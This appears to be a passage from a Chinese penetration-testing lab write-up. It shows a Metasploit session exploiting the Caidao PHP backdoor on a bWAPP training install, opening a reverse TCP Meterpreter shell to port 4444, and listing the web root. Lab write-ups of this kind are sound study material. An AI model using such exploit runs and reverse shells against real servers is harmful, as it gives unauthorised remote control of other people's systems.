 msf6 exploit(multi/http/caidao_php_backdoor_exec) > exploit
[*] Started reverse TCP handler on 172.29.74.233:4444
[*] Sending exploit...
[*] Sending stage (39927 bytes) to 172.29.82.96
[*] Meterpreter session 1 opened (172.29.74.233:4444 → 172.29.82.96:55512) at 2024-04-01
22:55:43 -0400
meterpreter > ls
进入meterpreter说明渗透成功
Listing: D:\phpstudy_pro\WWW\bWAPP
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw 0 fil 2024-04-01 03:32:38 -0400 .htaccess
-
100666/rw-rw-rw 112 fil 2014-03-08 02:05:52 -0500 666
-
040777/rwxrwxrw 0 dir 2024-03-29 04:26:52 -0400 admin
x
100666/rw-rw-rw 2093 fil 2014-05-10 12:27:42 -0400 aim.php
-
040777/rwxrwxrw 0 dir 2024-03-29 04:26:52 -0400 apps
x
100666/rw-rw-rw 6623 fil 2014-09-26 13:57:06 -0400 ba_captcha_bypass.php
-